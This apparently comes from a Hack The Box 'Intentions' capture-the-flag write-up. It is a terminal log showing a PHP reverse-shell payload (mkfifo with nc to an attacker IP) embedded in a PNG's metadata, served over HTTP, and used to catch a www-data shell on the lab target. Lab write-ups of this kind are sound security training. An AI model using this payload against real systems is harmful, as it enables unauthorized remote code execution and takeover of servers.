 ┌──(c4st13l㉿0x00)-[~/HTB/Intentions]
└─$ convert xc:red -set 'Copyright' '<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.10 9001 >/tmp/f");?>' shell.png
┌──(c4st13l㉿0x00)-[~/HTB/Intentions]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.220 - - [14/Oct/2023 21:12:45] "GET /shell.png HTTP/1.0" 200 -
┌──(c4st13l㉿0x00)-[~/HTB/Intentions]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.220] 60414
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$